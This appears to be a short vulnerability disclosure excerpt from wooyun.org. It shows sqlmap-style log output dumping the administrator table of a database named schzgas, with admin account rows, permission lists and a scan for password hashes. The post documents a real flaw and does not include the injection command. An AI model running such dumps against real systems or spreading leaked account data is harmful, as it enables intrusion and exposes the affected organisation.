 [18:12:27] [INFO] retrieved:
[18:12:29] [INFO] analyzing table dump for possible password hashes
Database: schzgas
Table: dbo.ADMIN
[2 entries]
| ID | IMG | PWD | BUMEN | PAIXU | juese | USIZE | IS_FB | ADMIN | Z
UBIE | LANMU
| C_TEL | shehe | IS
_GL | C_NAME | C_ZHIWU | IS_DBGL | BANKUAI | IS_JUEMI
| IS_SHENHE | EMAIL_PAW | IS_NEIQIN | C_SHENGRI | C_DUANHAO | real_name | IS_LIN
GDAO | JIAJINGHAO | N_BeiYong1 | N_BeiYong2 | C_JIANGHAO | C_CELLPHONE | IS_ALLY
UANGONG |
| 2 | <blank> | | 5 | 1 | 1 | 0 | 1 | | 0
| |2|,|3|,|23|,|24|,|25|,|32|,|4|,|31|,|33|,|34|,|35|,|5|,|36|,|37|,|38|,
|39|,|6|,|40|,|41|,|42|,|43|,|7|,|8|,|44|,|9|,|10|,|11|,|12|,|13|,|14|,|15|,|16|
,|17|,|18|,|19|,|20|,|21|,|22|,|26|,|27|,|28|,|29|,|30|
| 111 | <blank> | 1
| 1 | <blank> | 1 | ????,??????,????,????,????,???? | 2
| 2 | 2 | 1 | <blank> | <blank> | ??? | 2
| 2 | <blank> | <blank> | <blank> | <blank> | 2
|
| 3 | <blank> | 1 | 5 | <blank> | <blank> | 0 | <blank> | sa | <
blank> | |48|,|1|,|4|,|9|,|10|,|11|,|12|,|5|,|13|,|14|,|87|,|88|,|100|,|101|,|7|
,|17|,|18|,|8|,|52|,|53|,|51|,|91|,|2|,|19|,|20|,|21|,|22|,|23|,|77|,|79|,|80|,|
3|,|24|,|25|,|26|,|83|,|27|,|29|,|66|,|67|,|68|,|30|,|31|,|32|,|34|,|78|,|70|,|7
1|,|28|,|72|,|73|,|74|,|75|,|35|,|36|,|33|,|47|,|43|,|50| | qw | <blank> | <b
lank> | 1 | <blank> | <blank> | ????,????,????,????,????,???? | <blank>
| <blank> | <blank> | <blank> | <blank> | <blank> | qw | <blank
> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank>
|
www.wooyun.org